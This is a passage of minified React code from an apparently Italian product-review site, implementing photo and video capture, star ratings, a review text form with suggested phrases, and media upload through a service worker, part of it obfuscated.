mt-2",children:d?e.jsxs(e.Fragment,{children:[e.jsx(V,{icon:["fas","spinner"],spin:!0,className:"me-1"}),"Caricamento..."]}):e.jsxs(e.Fragment,{children:[e.jsx(V,{icon:["fas","photo-film"],className:"me-1"}),o?`Aggiungi ${i==x?"fino a":1==x?"un'ultima":"altre"} ${x>1?x:""} foto ${0==a?"o video":""} alla tua recensione`:`Carica dalla galleria (${x} disponibili)`]})}),e.jsxs("div",{className:"text-muted mt-1",style:{fontSize:"0.8rem"},children:["I file non possono superare ",Math.round(30),"MB"]}),m&&e.jsx("div",{className:"text-danger mt-1",style:{fontSize:"0.8rem"},children:m})]})},oe=({onImageCapture:n,onVideoCapture:i,onCameraClose:r,onMediaItemsChange:s,productId:a,orderId:o,onSaveMedia:l,isDesktop:d=!1})=>{const[u,m]=c.useState(!1),[p,x]=c.useState("environment"),h=c.useRef(null),[g,f]=c.useState(!1),[v,W]=c.useState(!1),[j,b]=c.useState(30),w=c.useRef(null),S=c.useRef([]),[y,k]=c.useState([]),C=y.filter(e=>"video"===e.type).length;y.filter(e=>"image"===e.type).length;const N=y.length,I=N<3,R=C<1,[P,O]=c.useState(!1),[T,L]=c.useState({}),[E,F]=c.useState(null),[G,_]=c.useState(!1),z=c.useCallback(async()=>{if(G)return!0;try{const e=await re();return _(e),e}catch(e){return!1}},[G]);c.useEffect(()=>{(u||y.length>0)&&!G&&z().then(e=>{}).catch(e=>{})},[u,G,z,y.length]),c.useEffect(()=>{v||b(30)},[v,30]),c.useEffect(()=>{s&&s(y)},[y,s]),c.useEffect(()=>{let e=null;return v&&(e=setInterval(()=>{b(e=>{const t=e-1;return t<=0?(M(),0):t})},1e3)),()=>{e&&clearInterval(e)}},[v]);const J=(e,t,n)=>{const i={id:Date.now().toString(),type:e,src:t,blob:n};k(e=>[...e,i])},D=c.useCallback(()=>{if(h.current&&I){const e=h.current.getScreenshot();e&&(J("image",e),N+1>=3&&m(!1))}},[h,I,N]),q=c.useCallback(()=>{if(W(!0),b(30),S.current=[],h.current&&h.current.stream)try{w.current&&(w.current=null);const e=MediaRecorder.isTypeSupported("video/webm")?"video/webm":"video/mp4";w.current=new MediaRecorder(h.current.stream,{mimeType:e}),w.current.ondataavailable=e=>{e.data&&e.data.size>0&&S.current.push(e.data)},w.current.start(100)}catch(e){W(!1),alert("Errore nell'avvio della registrazione. Riprova.")}else W(!1),alert("Nessuna fotocamera disponibile. Riprova.")},[h,30]),H=c.useCallback(()=>{if(0!==S.current.length)try{const e=new Blob(S.current,{type:"video/webm"});if(e.size>0){const t=URL.createObjectURL(e);J("video",t,e),m(!1),i&&i(e)}else alert("Registrazione fallita. Riprova.")}catch(e){}},[i,J]),M=c.useCallback(()=>{if(w.current)try{"recording"===w.current.state?(w.current.requestData(),w.current.stop(),setTimeout(()=>{H(),W(!1)},300)):W(!1)}catch(e){W(!1)}else W(!1)},[H]),B={width:1280,height:720,facingMode:p};return e.jsxs("div",{className:"camera-section text-center d-flex justify-content-end align-items-center flex-column",children:[e.jsx("p",{className:"text-muted mb-2",style:{fontSize:"0.9rem"},children:!d&&u?g?"Registra un video del tuo prodotto (max 30s)":"Scatta fino a 3 foto al tuo prodotto":""}),y.length>0&&e.jsxs("div",{className:"media-items-preview d-flex mb-2 px-2",style:{overflowX:"auto",gap:"8px",padding:"4px 0",justifyContent:y.length<3?"flex-start":"space-between",maxWidth:"400px",margin:"0 auto"},children:[y.map(t=>e.jsxs("div",{className:"media-item-thumbnail position-relative",style:{width:"80px",height:"80px",flexShrink:0,borderRadius:"8px",overflow:"hidden",border:"2px solid #ccc"},children:["image"===t.type?e.jsx("img",{src:t.src,alt:"Thumbnail",style:{width:"100%",height:"100%",objectFit:"cover"}}):e.jsx("div",{style:{width:"100%",height:"100%",backgroundColor:"#000",display:"flex",alignItems:"center",justifyContent:"center"},children:e.jsx("i",{className:"bi bi-play-circle",style:{fontSize:"30px",color:"#fff"}})}),e.jsx("button",{onClick:()=>{return e=t.id,void k(t=>t.filter(t=>t.id!==e));var e},style:{position:"absolute",top:"2px",right:"2px",background:"rgba(0,0,0,0.6)",color:"#fff",border:"none",borderRadius:"50%",width:"20px",height:"20px",display:"flex",alignItems:"center",justifyContent:"center",fontSize:"12px",padding:0,cursor:"pointer"},children:e.jsx(V,{icon:["fas","times"]})}),"video"===t.type&&e.jsx("div",{style:{position:"absolute",bottom:"2px",left:"2px",background:"rgba(255,0,0,0.7)",color:"#fff",borderRadius:"4px",fontSize:"10px",padding:"2px 4px"},children:"VID"}),P&&void 0!==T[t.id]&&T[t.id]<100&&e.jsx("div",{style:{position:"absolute",bottom:0,left:0,right:0,height:"4px",background:"rgba(0,0,0,0.5)"},children:e.jsx("div",{style:{height:"100%",width:`${T[t.id]}%`,background:"rgba(46, 204, 113, 0.8)",transition:"width 0.3s ease-in-out"}})}),P&&100===T[t.id]&&e.jsx("div",{style:{position:"absolute",bottom:"2px",right:"2px",background:"rgba(46, 204, 113, 0.8)",color:"#fff",borderRadius:"50%",width:"16px",height:"16px",display:"flex",alignItems:"center",justifyContent:"center",fontSize:"10px"},children:e.jsx(V,{icon:["fas","check"]})})]},t.id)),N<3&&e.jsxs("div",{className:"d-flex align-items-center justify-content-center",style:{color:"#666",fontSize:"12px",marginLeft:"8px"},children:["+",3-N," disponibili"]})]}),I&&!d&&!u&&e.jsx("div",{className:"d-flex flex-column w-100 gap-2",children:I&&e.jsxs(t,{variant:"outline-primary",onClick:()=>{m(!0),W(!1),C>=1&&f(!1)},className:"btn-outline-animation btn-outline-gradient-blue font-bolder px-2",children:[e.jsx(V,{icon:["fas","camera"]})," ",0===y.length?"Aggiungi foto o video":"Aggiungi foto/video con la fotocamera"]})}),E&&e.jsxs("div",{className:"text-danger mt-2 mb-2",style:{fontSize:"0.9rem"},children:["Errore: ",E]}),!d&&u&&e.jsxs("div",{className:"camera-box position-relative",style:{width:"100%",maxWidth:"400px",aspectRatio:"1/1",margin:"0 auto",borderRadius:"8px",overflow:"hidden"},children:[e.jsx(Q,{audio:g,ref:h,screenshotFormat:"image/jpeg",videoConstraints:B,style:{width:"100%",height:"100%",objectFit:"cover"}}),e.jsxs("div",{style:{position:"absolute",top:"10px",left:"10px",background:"rgba(0,0,0,0.6)",color:"white",padding:"4px 8px",borderRadius:"4px",fontSize:"12px"},children:[N,"/",3," ",g?`(Video: ${C}/1)`:""]}),v&&e.jsxs("div",{style:{position:"absolute",bottom:"100px",left:"0",right:"0",margin:"0 auto",width:"fit-content",background:"rgba(248, 96, 96, 0.7)",color:"white",padding:"5px 12px",borderRadius:"20px",display:"flex",alignItems:"center",gap:"8px",justifyContent:"center",boxShadow:"0 2px 5px rgba(0,0,0,0.3)"},children:[e.jsx("span",{style:{display:"inline-block",width:"12px",height:"12px",background:"red",borderRadius:"50%",animation:"pulse 1.5s infinite"}}),e.jsx("span",{style:{fontWeight:"bold"},children:(U=j,Math.floor(U/60).toString().padStart(2,"0"),`${(U%60).toString().padStart(2,"0")} s`)})]}),e.jsxs("div",{style:{position:"absolute",bottom:0,left:0,right:0,padding:"15px",background:"rgba(0,0,0,0.5)",display:"flex",justifyContent:"space-between",alignItems:"center"},children:[e.jsx("div",{className:"mode-toggle",onClick:v?void 0:()=>{!g||R?f(e=>!e):alert("Puoi registrare al massimo 1 video.")},style:{display:"flex",alignItems:"center",opacity:v?.5:1,cursor:v?"default":"pointer",width:"80px"},children:e.jsxs("div",{style:{background:"rgba(255, 255, 255, 0.2)",borderRadius:"15px",padding:"3px",display:"flex",position:"relative",width:"71px",height:"30px"},children:[e.jsx("div",{style:{position:"absolute",width:"30px",height:"24px",background:"white",borderRadius:"12px",transition:"transform 0.3s",transform:g?"translateX(34px)":"translateX(0)"}}),e.jsx("div",{style:{flex:1,display:"flex",justifyContent:"center",alignItems:"center",zIndex:1,color:g?"white":"black"},children:e.jsx(V,{icon:["fas","camera"]})}),e.jsx("div",{style:{flex:1,display:"flex",justifyContent:"center",alignItems:"center",zIndex:1,color:g?"black":"white"},children:e.jsx(V,{icon:["fas","video"]})})]})}),e.jsx("div",{style:{position:"relative",width:"90px",display:"flex",justifyContent:"center"},children:g?v?e.jsx(t,{onClick:M,style:{width:"65px",height:"65px",borderRadius:"50%",background:"rgba(255, 0, 0, 0.7)",border:"3px solid white",cursor:"pointer",display:"flex",justifyContent:"center",alignItems:"center",outline:"none",padding:0,boxShadow:"0 2px 8px rgba(0,0,0,0.3)"},children:e.jsx("div",{style:{width:"25px",height:"25px",background:"white",borderRadius:"3px"}})}):e.jsx(t,{onClick:q,disabled:!R,style:{width:"65px",height:"65px",borderRadius:"50%",background:R?"rgba(255, 0, 0, 0.7)":"rgba(100, 100, 100, 0.7)",border:"3px solid white",cursor:R?"pointer":"not-allowed",display:"flex",justifyContent:"center",alignItems:"center",outline:"none",padding:0,boxShadow:"0 2px 8px rgba(0,0,0,0.3)"},children:e.jsx("div",{style:{width:"25px",height:"25px",background:"red",borderRadius:"50%"}})}):e.jsx(t,{onClick:D,disabled:!I,style:{width:"65px",height:"65px",borderRadius:"50%",background:"rgba(255, 255, 255, 0.3)",border:"3px solid white",cursor:I?"pointer":"not-allowed",display:"flex",justifyContent:"center",alignItems:"center",outline:"none",padding:0,opacity:I?1:.5,boxShadow:"0 2px 8px rgba(0,0,0,0.3)"},children:e.jsx("div",{style:{width:"55px",height:"55px",borderRadius:"50%",border:"2px solid white"}})})}),e.jsx("div",{style:{width:"40px"},children:e.jsx(t,{variant:"light",size:"sm",onClick:()=>{m(!1),v&&M(),r&&r()},style:{width:"40px",height:"40px",borderRadius:"50%",display:"flex",alignItems:"center",justifyContent:"center",padding:0,opacity:"0.7"},children:e.jsx(V,{icon:["fas","times"]})})})]}),e.jsx(t,{variant:"light",size:"sm",onClick:()=>{x(e=>"user"===e?"environment":"user")},style:{position:"absolute",top:"10px",right:"10px",borderRadius:"50%",width:"40px",height:"40px",display:"flex",alignItems:"center",justifyContent:"center",opacity:"0.7"},children:e.jsx(V,{icon:["fas","sync-alt"]})})]}),(d||u)&&I&&e.jsx(ae,{onFilesSelected:e=>{k(t=>[...t,...e])},maxFiles:3,maxVideos:1,currentCount:N,currentVideoCount:C,isDesktop:d})]});var U},le=({customStarClass:t,customAverageRatingClass:i,prodId:r,currentValue:s,forceNotShowError:a,customContainerClass:o="justify-content-left",minValueLabel:l,maxValueLabel:d,updateProductScoreFunction:u,onChange:m})=>e.jsxs(n.Group,{className:"d-flex flex-column",children:[e.jsx("div",{className:"d-flex flex-column",children:e.jsxs("div",{className:`${o} d-flex align-items-center rating-eshop flex-row-reverse`,children:[e.jsx("span",{className:`d-none d-lg-block rating-number-eshop fieldRating font-bolder ms-2 min-width-40 text-end ${i||""}`,children:0===s?"0.0":`${s}.0`}),[5,4,3,2,1].map(i=>e.jsxs(c.Fragment,{children:[e.jsx(n.Control,{id:r+i,name:r,type:"radio",className:"btn-check ratingParameter",autoComplete:"off",value:i,checked:s===i,onClick:e=>{const{name:t,value:n}=e.currentTarget;null!=u&&u(t,n)},onChange:m}),e.jsxs(n.Label,{htmlFor:r+i,className:`d-inline-flex justify-content-center align-items-center star-container me-1 star-big-container mb-0 ${t||""}`,children:[e.jsx("div",{className:"star-progress-container",children:e.jsx("div",{className:`star-progress star-${i}`})}),e.jsx("img",{src:D,alt:`punteggio recensioni ${i}`})]})]},r+i))]})}),l&&d&&e.jsx("div",{className:"d-flex",children:e.jsxs("div",{className:"d-flex w-100",children:[e.jsx("div",{className:"text-start",style:{width:"20%"},children:l&&e.jsx("label",{className:"text-muted",style:{fontSize:"0.6rem",textAlign:"left"},children:l})}),e.jsx("div",{className:"flex-grow-1"}),e.jsx("div",{className:"text-end",style:{width:"25%"},children:d&&e.jsx("label",{className:"text-muted",style:{fontSize:"0.6rem",textAlign:"right"},children:d})}),e.jsx("span",{className:`d-none d-lg-block rating-number-eshop fieldRating font-bolder ms-2 min-width-40 text-end ${i||""}`})]})})]}),de=({index:t,label:n,infoText:s,prodId:a,currentValue:o,forceNotShowError:l,onChange:d,updateProductScoreFunction:u,mainRating:m=!1,autocompleteValue:p,autocompleteMethod:x,minValueLabel:g,maxValueLabel:f,isOptional:v=!1})=>{const[W,j]=c.useState(!1),b=h(),w=m?"d-flex flex-column flex-lg-row align-items-center my-1 my-lg-3 justify-content-center justify-content-lg-between border-bottom pb-3":"d-flex flex-column flex-lg-row align-items-center justify-content-center justify-content-lg-between";return c.useEffect(()=>{(null==p?void 0:p.value)&&!W&&x&&b(x(p))},[p]),e.jsxs("div",{className:`w-100 my-2 ${w}`,children:[n&&e.jsxs("div",{className:m?"font-18 font-bolder lightgray-txt mb-1 mb-lg-0":"lightgray-txt font-16 font-semi-bolder mb-1 mb-lg-0 px-3",children:[s&&e.jsx(i,{placement:"bottom",overlay:e.jsx(r,{children:e.jsx(r.Body,{children:s})}),children:e.jsx("span",{className:"d-none d-lg-inline me-2 badge badge-gray font-12",style:{padding:"2px",paddingLeft:"8px",paddingRight:"8px"},children:e.jsx(V,{icon:["fas","info"]})})}),e.jsx("span",{className:m?"me-3 mb-1":"",children:n}),v&&e.jsx("small",{className:"orange-color font-12 ms-1",children:"(Facoltativo)"})]}),e.jsx(le,{prodId:a,currentValue:o,customStarClass:m?"star-big-container":"lg-star-small-container",customAverageRatingClass:"xs-font-16",customContainerClass:m?"justify-content-center mt-0 mt-lg-3":"justify-content-left",forceNotShowError:l,minValueLabel:g,maxValueLabel:f,updateProductScoreFunction:u,onChange:e=>{j(!0),d(e)}})]})},ce=({product:i,orderId:r,onNext:s})=>{var a,o,l,d,m,p,x,w,S,y,k,C,N,I;const R=h(),P=g(f),O=g(v),T=10,[L,E]=c.useState(0),[F,G]=c.useState([]),[_,Q]=c.useState(!1),[V,D]=c.useState(""),[H,M]=c.useState(null),[B]=u(),[U,A]=c.useState([]),[K,$]=c.useState(!1),[Z,X]=c.useState(null),[Y,te]=c.useState(null),ne=i.product_data_cleaned,ae=i.suggestion_review_tree,le=B.get("rating")||null,ce=B.get("first_index")||"",ue=(null==(a=P[i.id])?void 0:a.reviewText)||"",[me]=q(),pe=c.useCallback(z((e,t,n)=>{t&&me({event:"product_review_text_input",data:{field:n.toString(),value:e.target.value,id:t,type:"invitation"}})},700),[]),xe=c.useRef(!1);c.useEffect(()=>{var e,t,n;(null==(e=P[i.id])?void 0:e.score)&&E(P[i.id].score),(null==(t=i.partial_review_data)?void 0:t.rating)&&te(i.partial_review_data.rating.toString()),(null==(n=i.partial_review_data)?void 0:n.description)&&!xe.current&&(R(W({productId:i.id,data:{reviewText:i.partial_review_data.description}})),Q(!0),xe.current=!0),le&&ce&&!Y&&ce===i.id&&(te(le),me({event:"product_review_rating_input",data:{field:i.external_product_id.toString(),value:le,type:"invitation",id:r}}))},[P,i.id,le]);const he=L>=4,ge="https://cdn.eshoppingadvisor.com/esa-cdn/esa-cdn/assets/img/thumb_placeholder.webp";c.useEffect(()=>{F.length>0&&ue&&ue!==V&&Q(!0)},[ue,V,F]);const fe=async()=>{U.length>0&&(async({mediaItems:e,productId:t,orderId:n,setIsUploading:i,setUploadError:r,setUploadProgress:s,ensureWorkerRegistered:a,callbacks:o})=>{0!==e.length&&await(async(e,t,n,i={})=>{var r;const{setIsUploading:s,setUploadError:a,setUploadProgress:o,ensureWorkerRegistered:l,callbacks:d}=i;if(0===e.length)return!1;if(l&&!(await l()))return!1;if(null==s||s(!0),null==a||a(null),!n)return null==s||s(!1),!1;try{return await(async(e,t,n,i={})=>{const r=se,s={dIZvU:r(348,"[FPQ")+r(356,"1w6m"),lePZz:r(453,"^5%s")+r(461,"uh54"),yQgCT:function(e,t){return e!==t},grhFc:function(e,t){return e!==t},hOpLj:r(412,"EqPb")+r(470,"KfOP"),pGtuB:function(e,t){return e!==t},WJpNJ:r(434,"HoTI")+r(414,"^lfI"),rGXVS:function(e,t){return e(t)},TZwsG:r(458,"RB09")+"OR",PUxOq:function(e,t){return e(t)},tYFht:r(333,"Z^DP")+r(475,")IDj"),iqEKP:r(439,"uh54")+"IA",Ovzwe:r(358,"B5eU")+r(355,"1w6m")+r(428,"hpDH")+r(387,"UaxN")+r(378,"a)LB"),TnglO:function(e,t,n){return e(t,n)},vBNTH:function(e){return e()},uhyiF:r(441,"72WA")+r(443,"nG4L")+r(452,"^5%s")+r(334,"^5%s"),CtLAn:r(438,"JLRp")+r(442,"jP4E")+r(436,")IDj")+r(411,"PJF8")+r(407,"jP4E")+"?",AmuZK:r(383,"8lt3")+r(364,"1w6m")+r(386,"uh54")+r(409,"yB4p")+r(382,"yB4p")+r(444,"nG4L"),EPUZt:function(e,t){return e instanceof t}};if(!ie&&!(await s[r(335,"woh6")](re)))return i[r(435,"Q)Lu")]&&i[r(448,"yB4p")](s[r(350,"jP4E")]),!1;try{if(await navigator[r(331,"gW)W")+r(456,"[u3X")][r(342,"8LiK")],!navigator[r(410,"^lfI")+r(399,"[(FF")][r(464,"TjnU")])return s[r(393,"[FPQ")](confirm,s[r(396,"qdmS")])&&window[r(392,"HMS!")][r(459,"[FPQ")](),i[r(447,"B@w)")]&&i[r(336,"RB09")](s[r(449,"Z^DP")]),!1;const a=new MessageChannel,o=new Promise((o,l)=>{const d=r;a[d(345,"MH8T")][d(337,"qdmS")]=e=>{const t=d,n=e[t(352,"MH8T")];switch(n[t(372,"RB09")]){case s[t(477,"8LiK")]:i[t(425,"TjnU")]&&n[t(389,"yB4p")]&&i[t(388,"hpDH")](n[t(405,"KfOP")]);break;case s[t(429,"8LiK")]:i[t(354,"[(FF")]&&s[t(472,"8lt3")](n[t(385,"uh54")],void 0)&&s[t(384,"PHL1")](n[t(369,"HMS!")],void 0)&&i[t(349,"HoTI")](n[t(353,"q2#i")],n[t(476,"^lfI")]);break;case s[t(403,"PHL1")]:i[t(390,"!dE5")+t(346,"#C08")]&&s[t(457,"EqPb")](n[t(446,"[rIW")],void 0)&&n[t(462,"1w6m")]&&i[t(478,"woh6")+t(466,"UaxN")](n[t(418,"B5eU")],n[t(450,"8lt3")]);break;case s[t(332,"nG4L")]:i[t(347,"yB4p")]&&i[t(370,"jP4E")](),a[t(345,"MH8T")][t(417,"18j@")](),s[t(422,"[u3X")](o,!0);break;case s[t(375,"9dSG")]:i[t(447,"B@w)")]&&n[t(423,"Q)Lu")]&&i[t(406,"EqPb")](n[t(473,"geee")]),a[t(467,"HMS!")][t(402,"HMS!")](),s[t(455,"woh6")](l,new Error(n[t(463,"[(FF")]||s[t(415,"q2#i")]))}},navigator[d(445,"geee")+d(421,"nG4L")][d(391,"#C08")][d(427,"MH8T")+"e"]({type:s[d(341,"yB4p")],mediaItems:e,productId:t,orderId:n},[a[d(343,"8LiK")]])}),l=new Promise((e,t)=>{const n=r,i={YKIXo:function(e,t){return s[se(394,"9dSG")](e,t)},VjdeB:s[n(431,"HMS!")]};s[n(367,"hpDH")](setTimeout,()=>{const e=n;a[e(345,"MH8T")][e(351,"qdmS")](),i[e(361,"Q)Lu")](t,new Error(i[e(362,"72WA")]))},3e4)});return await Promise[r(368,"9dSG")]([o,l])}catch(a){return i[r(408,"geee")]&&i[r(340,"vaKv")](s[r(359,"Q)Lu")](a,Error)?a[r(377,"9dSG")]:s[r(379,"geee")]),!1}})(e,t,n,{onStart:t=>{var n;if(o){const t={};e.forEach(e=>{t[e.id]=0}),o(t)}null==(n=null==d?void 0:d.onStart)||n.call(d,t)},onProgress:(t,n)=>{var i;if(o){const i=e[t];i&&o(e=>({...e,[i.id]:n}))}null==(i=null==d?void 0:d.onProgress)||i.call(d,t,n)},onItemComplete:(t,n)=>{var i;if(o){const n=e[t];n&&o(e=>({...e,[n.id]:100}))}null==(i=null==d?void 0:d.onItemComplete)||i.call(d,t,n)},onComplete:()=>{var e;null==s||s(!1),null==(e=null==d?void 0:d.onComplete)||e.call(d)},onError:e=>{var t;null==s||s(!1),null==a||a(e),null==(t=null==d?void 0:d.onError)||t.call(d,e)}}),!0}catch(c){null==s||s(!1);const e=c instanceof Error?c.message:"Unknown error";return null==a||a(e),null==(r=null==d?void 0:d.onError)||r.call(d,e),!1}})(e,t,n,{setIsUploading:i,setUploadError:r,setUploadProgress:s,ensureWorkerRegistered:a,callbacks:o})})({mediaItems:U,productId:i.id,orderId:r,setIsUploading:$,setUploadError:X,callbacks:{onComplete:()=>{$(!1)},onError:e=>{$(!1)}}}),s()};return e.jsxs("div",{className:"product-review-form p-3",children:[e.jsxs("div",{className:"product-info d-flex justify-content-center align-items-center mb-4",children:[i.main_image_url&&e.jsx("img",{src:i.main_image_url||ge,alt:ne.PRODUCT_TITLE,className:"product-image me-3",style:{maxWidth:"80px",maxHeight:"80px",objectFit:"contain"},onError:e=>{e.currentTarget.onerror=null,e.currentTarget.src=ge}}),e.jsx("h4",{className:"mb-0",children:ne.PRODUCT_TITLE})]}),e.jsx(de,{index:`rating_${i.id}`,currentValue:L,label:"Valutazione generale",prodId:i.id,infoText:"Valuta questo prodotto",onChange:e=>{r&&me({event:"product_review_rating_input",data:{field:i.external_product_id.toString(),value:e.target.value,type:"invitation",id:r}}),(e=>{const t=parseInt(e.target.value,10);E(t),F.length>0&&(G([]),D(""),Q(!1))})(e)},updateProductScoreFunction:(e,t)=>R(j({name:e,value:t})),mainRating:!0,autocompleteMethod:j,autocompleteValue:{value:Y,name:i.id}}),(null==(o=P[i.id])?void 0:o.score)?e.jsxs(n.Group,{className:"d-flex flex-column w-100 mb-1",children:[e.jsx(n.Control,{id:`${i.id}_reviewText`,as:"textarea",rows:4,placeholder:"Scrivi la tua recensione del prodotto...",className:"form-control form-control-custom form-control-gray my-1 resize-none w-100 noSpamChar",minLength:T,maxLength:600,value:(null==(l=P[i.id])?void 0:l.reviewText)||"",onChange:e=>{pe(e,r,i.external_product_id),(e=>{R(b({productId:i.id,reviewText:e.target.value})),e.target.value.trim()||(Q(!1),G([]),D(""))})(e)},style:{whiteSpace:"pre-wrap",height:"80px"},isInvalid:!!O[`${i.id}_reviewText`]}),(null==(d=P[i.id])?void 0:d.reviewText)&&(null==(p=null==(m=P[i.id])?void 0:m.reviewText)?void 0:p.length)>0&&e.jsx("div",{className:"text-muted small text-end",children:e.jsxs("p",{className:"d-block lightgray-txt m-0",style:(null==(w=null==(x=P[i.id])?void 0:x.reviewText)?void 0:w.length)>=T?{color:"#008000"}:(null==(y=null==(S=P[i.id])?void 0:S.reviewText)?void 0:y.length)>=1&&(null==(C=null==(k=P[i.id])?void 0:k.reviewText)?void 0:C.length)<T?{color:"rgb(254, 33, 49)"}:{},children:["Caratteri min ",T," max. ",600,", rimanenti",e.jsxs("span",{children:[" ",600-((null==(I=null==(N=P[i.id])?void 0:N.reviewText)?void 0:I.length)||0)," "]})]})}),O[`${i.id}_reviewText`]&&e.jsx(n.Control.Feedback,{type:"invalid",children:O[`${i.id}_reviewText`]})]}):e.jsx(e.Fragment,{}),he?_?e.jsx("div",{className:"text-center my-3",children:e.jsxs("p",{className:"text-muted mb-2",style:{fontSize:"0.8rem"},children:["Ora continua tu ",e.jsx("span",{style:{fontSize:"2rem"},children:"🧑‍💻"})]})}):e.jsx(ee,{suggestions:ae,productId:i.id,onSelect:e=>{var t;const n=F.findIndex(t=>t.phraseId===e.phraseId);if(n>=0){if(n===F.length-1){const e=F.slice(0,-1);G(e);const t=e.map(e=>e.text).join(" ");D(t),R(b({productId:i.id,reviewText:t}))}}else{const n={phraseId:e.phraseId,text:e.text,level:e.level},s=[...F,n];G(s);const a=(null==(t=P[i.id])?void 0:t.reviewText)||"",o=a?`${a} ${e.text}`:e.text;D(o),Q(!1),me({event:"product_review_text_input",data:{field:i.external_product_id.toString(),value:o,id:r,type:"invitation"}}),R(b({productId:i.id,reviewText:o}))}},selectedSuggestions:F,lastRemovableIndex:F.length-1}):e.jsx(e.Fragment,{}),L>0&&""!==ue.trim()&&ue.trim().length>=T?e.jsx(oe,{onImageCapture:e=>{M(e)},productId:i.id,orderId:r,onMediaItemsChange:e=>{A(e)},isDesktop:!J}):e.jsx(e.Fragment,{}),e.jsx("div",{className:"d-flex justify-content-end mt-3",children:L>0&&""!==ue.trim()&&ue.trim().length>=T?e.jsx(t,{variant:"btn btn-success font-16 font-semi-bolder flex-grow-1 ms-1",onClick:()=>{r&&me({event:"product_review_submit",data:{field:i.external_product_id.toString(),value:(new Date).toISOString().replace("T"," ").slice(0,19),type:"invitation",id:r}}),fe()},disabled:K,children:K?"Pubblicazione in corso...":"Pubblica"}):e.jsx(e.Fragment,{})})]})},ue=({product:n,onBack:i,onSubmit:r})=>{var o;const l=h(),d=g(w),u=g(f),m=n.product_data_cleaned,p=(null==(o=n.detail_ratings)?void 0:o.rating_questions)||[],[x,v]=c.useState([]);return c.useEffect(()=>{const e=p.map(e=>{var t,i;return{id:`${n.id}@${e.id}`,value:(null==(i=null==(t=u[n.id])?void 0:t.detailRatings)?void 0:i[e.id])||0}});v(e)},[p,u,n.id]),e.jsxs("div",{className:"w-100 py-1 px-3 py-lg-3 mt-2 mb-4",children:[e.jsxs("h2",{className:"font-23 dark-color font-bolder m-0 my-2 text-center pb-6",children:['Hai quasi fatto per "',m.PRODUCT_TITLE,'" ...']}),e.jsx(s,{className:"d-flex flex-column align-items-center justify-content-center mt-4 mb-2",children:p.map(t=>{var i;return e.jsx(de,{currentValue:null==(i=x.find(e=>e.id===`${n.id}@${t.id}`))?void 0:i.value,index:t.id,label:t.question_text,prodId:`${n.id}@${t.id}`,infoText:"",updateProductScoreFunction:(e,t)=>{let i=e.split("@")[1];l(S({productId:n.id,ratingId:i,value:Number(t)}))},onChange:e=>{},mainRating:!1,maxValueLabel:t.max_label,minValueLabel:t.min_label},t.id)})}),e.jsx("div",{className:"d-flex align-items-center justify-content-center mb-1 gap-1",children:e.jsxs("p",{className:"lightgray-txt m-0 orange-color font-12 text-center",children:["Questi valori sono ",e.jsx("strong",{children:"facoltativi"})," e non influenzeranno la valutazione generale data al prodotto."]})}),e.jsxs("div",{className:"d-flex align-items-center justify-content-center mb-1 gap-1 pt-3",children:[e.jsx(t,{variant:"btn btn-outline-gray background-white font-16 font-semi-bolder flex-grow-1 me-1",onClick:i,disabled:d,children:"Indietro"}),e.jsx(t,{variant:"btn btn-success font-16 font-semi-bolder flex-grow-1 ms-1",onClick:()=>{r(n.id,p)},disabled:d,children:d?e.jsxs(e.Fragment,{children:[e.jsx(a,{as:"span",animation:"border",size:"sm",role:"status","aria-hidden":"true"}),e.jsx("span",{className:"ms-2",children:"Invio in corso..."})]}):"Pubblica"})]})]})},me=({product:t,orderId:n,onSubmit:i})=>{const[r,s]=c.useState(0);return e.jsxs(o,{className:"p-0 mx-auto mb-2",style:{maxWidth:"800px"},children:[e.jsx(o.Body,{className:"p-0",children:e.jsxs(l,{activeIndex:r,controls:!1,indicators:!1,interval:null,touch:!1,wrap:!1,children:[e.jsx(l.Item,{children:e.jsx(ce,{product:t,orderId:n,onNext:()=>{s(1)}})}),e.jsx(l.Item,{children:e.jsx(ue,{product:t,onBack:()=>{s(0)},onSubmit:i})})]})}),e.jsxs("div",{className:"review-slide-indicator d-flex justify-content-center pb-2",children:[e.jsx("div",{className:"indicator mx-1 "+(0===r?"active":"")}),e.jsx("div",{className:"indicator mx-1 "+(1===r?"active":"")})]})]})},pe=({shop:t})=>{const[n,i]=c.useState(10),[r,s]=c.useState(!1),[a,o]=c.useState(!1);return c.useEffect(()=>{const e=setInterval(()=>{i(t=>t<=1?(clearInterval(e),s(!0),0):t-1)},1e3);return()=>clearInterval(e)},[]),c.useEffect(()=>{const e=()=>{o(window.innerWidth<=576)};return e(),window.addEventListener("resize",e),()=>window.removeEventListener("resize",e)},[]),r&&a?e.jsx("div",{className:"card d-flex flex-row align-items-center justify-content-center w-100 p-2 mb-2 mx-auto",style:{maxWidth:"800px"},children:e.jsx("h1",{className:"font-16 dark-color font-bolder m-0 text-center",children:t?`Cosa ne pensi dei prodotti di ${t.domainName}?`:"Condividi la tua esperienza"})}):e.jsxs("div",{className:"card d-flex flex-row align-items-center justify-content-start w-100 p-2 mb-3 mx-auto position-relative",style:{maxWidth:"800px"},children:[t&&e.jsx("div",{style:{width:"70px",height:"70px"},className:"d-flex align-items-center ms-1 me-3 overflow-hidden",children:e.jsx("img",{src:y(t.id,t.eshopData.update_date),alt:`Condividi la tua esperienza con i prodotti di ${t.domainName}`,width:"100%",onError:e=>e.currentTarget.src=k})}),e.jsxs("div",{className:"d-flex flex-column align-items-start justify-content-center step-header gap-1 me-1",children:[e.jsx("h1",{className:"font-16 dark-color font-bolder step-header-title m-0",children:t?`Condividi la tua esperienza con i prodotti di ${t.domainName}`:""}),e.jsx("p",{className:"lightgray-txt m-0",children:(null==t?void 0:t.domainName)?`Recensisci i prodotti di ${t.domainName}, guadagna punti per sbloccare coupon sconto`:"Recensisci i prodotti"})]})]})};function xe(e,t){const n=he();return xe=function(t,i){let r=n[t-=172];if(void 0===xe.xlVeDw){const t=function(e,t){let n,i,r=[],s=0,a="";for(e=function(e){let t="",n="";for(let i,r,s=0,a=0;r=e.charAt(a++);~r&&(i=s%4?64*i+r:r,s++%4)?t+=String.fromCharCode(255&i>>(-2*s&6)):0)r="abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=".indexOf(r);for(let i=0,r=t.length;i<r;i++)n+="%"+("00"+t.charCodeAt(i).toString(16)).slice(-2);return decodeURIComponent(n)}(e),i=0;i<256;i++)r[i]=i;for(i=0;i<256;i++)s=(s+r[i]+t.charCodeAt(i%t.length))%256,n=r[i],r[i]=r[s],r[s]=n;i=0,s=0;for(let 